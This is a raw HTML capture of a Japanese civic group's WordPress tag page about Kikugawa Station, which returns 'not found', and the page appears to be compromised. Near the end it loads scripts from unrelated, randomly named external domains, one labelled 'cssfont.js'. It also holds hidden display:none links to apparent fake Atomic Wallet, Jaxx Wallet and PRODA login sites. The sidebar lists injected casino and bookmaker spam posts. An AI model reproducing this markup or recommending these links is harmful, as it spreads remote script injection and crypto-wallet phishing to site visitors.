

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pafu.eco.to/tag/%E8%8F%8A%E5%B7%9D%E9%A7%85/
body_size: 33923
content:
<!doctype html>
<html lang="ja" class="col2">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>「菊川駅」の記事一覧 ｜ 菊川市政を考える会</title>
<meta name='robots' content='max-image-preview:large' />
    <script>
        var ajaxurl = 'https://pafu.eco.to/wp-admin/admin-ajax.php';
        var sns_cnt = true;
            </script>
	<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel="alternate" type="application/rss+xml" title="菊川市政を考える会 &raquo; フィード" href="https://pafu.eco.to/feed/" />
<link rel="alternate" type="application/rss+xml" title="菊川市政を考える会 &raquo; コメントフィード" href="https://pafu.eco.to/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="菊川市政を考える会 &raquo; 菊川駅 タグのフィード" href="https://pafu.eco.to/tag/%e8%8f%8a%e5%b7%9d%e9%a7%85/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='keni-style-css' href='https://pafu.eco.to/wp-content/themes/keni80_wp_standard_all_202105190409/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='keni_base-css' href='https://pafu.eco.to/wp-content/themes/keni80_wp_standard_all_202105190409/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='keni-advanced-css' href='https://pafu.eco.to/wp-content/themes/keni80_wp_standard_all_202105190409/advanced.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='keni_base_default-css' href='https://pafu.eco.to/wp-content/themes/keni80_wp_standard_all_202105190409/default-style.css?ver=6.9' type='text/css' media='all' />
<link rel="canonical" href="https://pafu.eco.to/tag/%e8%8f%8a%e5%b7%9d%e9%a7%85/" />
<link rel="https://api.w.org/" href="https://pafu.eco.to/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pafu.eco.to/wp-json/wp/v2/tags/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pafu.eco.to/xmlrpc.php?rsd" />
<meta name="description" content="菊川市政を考える会の「菊川駅」の記事一覧です。">
<link rel="icon" href="https://pafu.eco.to/wp-content/uploads/2021/06/cropped-cropped-cropped-131590252_2984551925151842_8710711776782745905_n-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pafu.eco.to/wp-content/uploads/2021/06/cropped-cropped-cropped-131590252_2984551925151842_8710711776782745905_n-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pafu.eco.to/wp-content/uploads/2021/06/cropped-cropped-cropped-131590252_2984551925151842_8710711776782745905_n-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pafu.eco.to/wp-content/uploads/2021/06/cropped-cropped-cropped-131590252_2984551925151842_8710711776782745905_n-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.youtube {
position: relative;
width: 100%;
padding-top: 56.25%;
}
.youtube iframe{
position: absolute;
top: 0;
right: 0;
width: 100% !important;
height: 100% !important;
}		</style>
		</head>

<body class="archive tag tag-17 wp-custom-logo wp-theme-keni80_wp_standard_all_202105190409"><!--ページの属性-->

<div id="top" class="keni-container">

<!--▼▼ ヘッダー ▼▼-->
<div class="keni-header_wrap">
	<div class="keni-header_outer">
		
		<header class="keni-header keni-header_col1">
			<div class="keni-header_inner">

							<p class="site-title"><a href="https://pafu.eco.to/" rel="home"><img src="https://pafu.eco.to/wp-content/uploads/2021/06/cropped-図2.png" alt="菊川市政を考える会"width='1903' height='289'></a></p>
			
			<div class="keni-header_cont">
			<a href="https://www.facebook.com/kikugawashisei"><img src="http://pafu.eco.to/wp-content/uploads/2021/06/20190519-Facebook新しいロゴ2019-00-thumb-600xauto-273.png" alt="" width="30" height="30" class="alignright wp-image-208" /></a><a href="https://www.youtube.com/channel/UCeBDPTdrlRMa55PibKTKxeA"><img src="http://pafu.eco.to/wp-content/uploads/2021/06/ダウンロード.png" alt="" width="30" height="30" class="alignright wp-image-209" /></a>			</div>

			</div><!--keni-header_inner-->
		</header><!--keni-header-->	</div><!--keni-header_outer-->
</div><!--keni-header_wrap-->
<!--▲▲ ヘッダー ▲▲-->

<div id="click-space"></div>

<!--▼▼ グローバルナビ ▼▼-->
<div class="keni-gnav_wrap">
	<div class="keni-gnav_outer">
		<nav class="keni-gnav">
			<div class="keni-gnav_inner">

				<ul id="menu" class="keni-gnav_cont">
				<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://pafu.eco.to/">トップページ</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://pafu.eco.to/category/%e6%b4%bb%e5%8b%95/">活動内容</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pafu.eco.to/%e5%8b%95%e7%94%bb/">YouTubeチャンネル</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://pafu.eco.to/%e5%b8%82%e6%b0%91%e8%aa%ac%e6%98%8e%e4%bc%9a/">市民説明会と陳情</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-506"><a href="https://pafu.eco.to/category/%e8%ad%b0%e5%93%a1%e3%83%81%e3%83%a9%e3%82%b7/">議員チラシ</a>
<ul class="sub-menu">
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pafu.eco.to/category/%e8%ad%b0%e5%93%a1%e3%83%81%e3%83%a9%e3%82%b7/%e6%b8%a5%e7%be%8e/">渥美議員</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://pafu.eco.to/category/%e8%ad%b0%e5%93%a1%e3%83%81%e3%83%a9%e3%82%b7/%e5%80%89%e9%83%a8/">倉部議員</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://pafu.eco.to/category/%e8%ad%b0%e5%93%a1%e3%83%81%e3%83%a9%e3%82%b7/%e8%a5%bf%e4%b8%8b/">西下議員</a></li>
</ul>
</li>
				<li class="menu-search"><div class="search-box">
	<form role="search" method="get" id="keni_search" class="searchform" action="https://pafu.eco.to/">
		<input type="text" value="" name="s" aria-label="検索"><button class="btn-search"><img src="https://pafu.eco.to/wp-content/themes/keni80_wp_standard_all_202105190409/images/icon/search_black.svg" width="18" height="18" alt="検索"></button>
	</form>
</div></li>
				</ul>
			</div>
			<div class="keni-gnav_btn_wrap">
				<div class="keni-gnav_btn"><span class="keni-gnav_btn_icon-open"></span></div>
			</div>
		</nav>
	</div>
</div>



<div class="keni-main_wrap">
	<div class="keni-main_outer">
		<!--▼▼ メインコンテンツ ▼▼-->
		<main id="main" class="keni-main">
			<div class="keni-main_inner">
				<div class="archive_title_wrap">
					<h1 class="archive_title">「菊川駅」の記事一覧</h1>				</div>

				<aside class="free-area free-area_before-title">
									</aside><!-- #secondary -->

												
										
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">見つかりませんでした</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>お探しのページが見つかりませんでした。再度検索してください。</p>
			<div class="search-box">
	<form role="search" method="get" id="keni_search" class="searchform" action="https://pafu.eco.to/">
		<input type="text" value="" name="s" aria-label="検索"><button class="btn-search"><img src="https://pafu.eco.to/wp-content/themes/keni80_wp_standard_all_202105190409/images/icon/search_black.svg" width="18" height="18" alt="検索"></button>
	</form>
</div>	</div><!-- .page-content -->
</section><!-- .no-results -->

			<aside class="free-area free-area_after-cont">
							</aside><!-- #secondary -->
		</div><!--keni-main_inner-->
	</main><!--keni-main-->


<aside id="secondary" class="keni-sub">
	<div id="custom_html-3" class="widget_text keni-section_wrap widget widget_custom_html"><section class="widget_text keni-section"><h3 class="sub-section_title">Facebook</h3><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v11.0&appId=705187263374563&autoLogAppEvents=1" nonce="8hI0NzRR"></script>
<div class="fb-page" data-href="https://www.facebook.com/kikugawashisei/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/kikugawashisei/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/kikugawashisei/">菊川市政を考える会</a></blockquote></div></div></section></div><div id="keni_pv-2" class="keni-section_wrap widget widget_keni_pv widget_recent_entries_img widget_recent_entries_ranking"><section class="keni-section"><h3 class="sub-section_title">人気記事（１ヶ月）</h3>            <ol class="list_widget_recent_entries_img">
			<li>
	        <figure class="widget_recent_entries_thumb">
	        <a href="https://pafu.eco.to/" ><img src="https://pafu.eco.to/wp-content/uploads/2021/06/目的の図-3-300x300.png" alt=""  width="300" height="300"></a>
	        </figure>
	        <p class="widget_recent_entries_img_entry_title"><a href="https://pafu.eco.to/" >トップページ<span class="count">（7,885 view）</span></a></p>
	        </li>
	<li>
	        <figure class="widget_recent_entries_thumb">
	        <a href="https://pafu.eco.to/1win-oficialnyj-sajt-bukmekerskoj-kontory-1vin-1287/" ><img src="https://pafu.eco.to/wp-content/themes/keni80_wp_standard_all_202105190409/images/no-image.jpg" alt=""  width="540" height="360"></a>
	        </figure>
	        <p class="widget_recent_entries_img_entry_title"><a href="https://pafu.eco.to/1win-oficialnyj-sajt-bukmekerskoj-kontory-1vin-1287/" >1win  официальный сайт букмекерской конторы 1вин.1678 (2)<span class="count">（238 view）</span></a></p>
	        </li>
	<li>
	        <figure class="widget_recent_entries_thumb">
	        <a href="https://pafu.eco.to/najlepsze-kasyna-online-w-polsce-w-2025-23093/" ><img src="https://pafu.eco.to/wp-content/themes/keni80_wp_standard_all_202105190409/images/no-image.jpg" alt=""  width="540" height="360"></a>
	        </figure>
	        <p class="widget_recent_entries_img_entry_title"><a href="https://pafu.eco.to/najlepsze-kasyna-online-w-polsce-w-2025-23093/" >Najlepsze Kasyna Online w Polsce w 2025.23093<span class="count">（225 view）</span></a></p>
	        </li>
	<li>
	        <figure class="widget_recent_entries_thumb">
	        <a href="https://pafu.eco.to/1win-bukmekerskaja-kontora-vhod-11605/" ><img src="https://pafu.eco.to/wp-content/themes/keni80_wp_standard_all_202105190409/images/no-image.jpg" alt=""  width="540" height="360"></a>
	        </figure>
	        <p class="widget_recent_entries_img_entry_title"><a href="https://pafu.eco.to/1win-bukmekerskaja-kontora-vhod-11605/" >1win букмекерская контора  вход.11605<span class="count">（206 view）</span></a></p>
	        </li>
	<li>
	        <figure class="widget_recent_entries_thumb">
	        <a href="https://pafu.eco.to/mostbet-casino-pt-login-no-casino-most-bet-2530/" ><img src="https://pafu.eco.to/wp-content/themes/keni80_wp_standard_all_202105190409/images/no-image.jpg" alt=""  width="540" height="360"></a>
	        </figure>
	        <p class="widget_recent_entries_img_entry_title"><a href="https://pafu.eco.to/mostbet-casino-pt-login-no-casino-most-bet-2530/" >Mostbet Casino PT  Login no Casino Most Bet Portugal.943<span class="count">（182 view）</span></a></p>
	        </li>
	                </ol>
				</section></div><div id="text-7" class="keni-section_wrap widget widget_text"><section class="keni-section"><h3 class="sub-section_title">お問い合わせ</h3>			<div class="textwidget"><p>代表：石井祐太<br />
副代表：尾白修一<br />
メール：<a href="mailto:kikushisei@pafu.eco.to">kikushisei@pafu.eco.to</a></p>
</div>
		</section></div></aside><!-- #secondary -->

	<!--▲▲ メインコンテンツ ▲▲-->


	</div><!--keni-main_outer-->
</div><!--keni-main_wrap-->

<!--▼▼ パン屑リスト ▼▼-->
<div class="keni-breadcrumb-list_wrap">
	<div class="keni-breadcrumb-list_outer">
		<nav class="keni-breadcrumb-list">
			<ol class="keni-breadcrumb-list_inner" itemscope itemtype="http://schema.org/BreadcrumbList">
				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://pafu.eco.to"><span itemprop="name">菊川市政を考える会</span> TOP</a>
					<meta itemprop="position" content="1" />
				</li>
				<li>菊川駅</li>
			</ol>
		</nav>
	</div><!--keni-breadcrumb-list_outer-->
</div><!--keni-breadcrumb-list_wrap-->
<!--▲▲ パン屑リスト ▲▲-->


<!--▼▼ footer ▼▼-->
<div class="keni-footer_wrap">
	<div class="keni-footer_outer">
		<footer class="keni-footer">

			<div class="keni-footer_inner">
				<div class="keni-footer-cont_wrap">
															
				</div><!--keni-section_wrap-->
			</div><!--keni-footer_inner-->
		</footer><!--keni-footer-->
        <div class="footer-menu">
			        </div>
		<div class="keni-copyright_wrap">
			<div class="keni-copyright">

				<small>&copy; 2021 菊川市政を考える会</small>

			</div><!--keni-copyright_wrap-->
		</div><!--keni-copyright_wrap-->
	</div><!--keni-footer_outer-->
</div><!--keni-footer_wrap-->
<!--▲▲ footer ▲▲-->

<div class="keni-footer-panel_wrap">
<div class="keni-footer-panel_outer">
<aside class="keni-footer-panel">
<ul class="utility-menu">
 	<li class="btn_share utility-menu_item"><span class="icon_share"></span>シェア</li>
 	<li class="utility-menu_item"><a href="#top"><span class="icon_arrow_s_up"></span>TOPへ</a></li>
</ul>
<div class="keni-footer-panel_sns">
<div class="sns-btn_wrap sns-btn_wrap_s">
<div class="sns-btn_tw"></div>
<div class="sns-btn_fb"></div>
<div class="sns-btn_hatena"></div>
</div>
</div>
</aside>
</div><!--keni-footer-panel_outer-->
</div><!--keni-footer-panel_wrap-->
</div><!--keni-container-->

<!--▼ページトップ-->
<p class="page-top"><a href="#top"></a></p>
<!--▲ページトップ-->

<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://pafu.eco.to/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pafu.eco.to/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pafu.eco.to/wp-content/themes/keni80_wp_standard_all_202105190409/js/navigation.js?ver=20151215" id="keni-navigation-js"></script>
<script type="text/javascript" src="https://pafu.eco.to/wp-content/themes/keni80_wp_standard_all_202105190409/js/skip-link-focus-fix.js?ver=20151215" id="keni-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pafu.eco.to/wp-content/themes/keni80_wp_standard_all_202105190409/js/utility.js?ver=6.9" id="keni-utility-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/keni80_wp_standard_all_202105190409/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/cssfont.js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pafu.eco.to/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
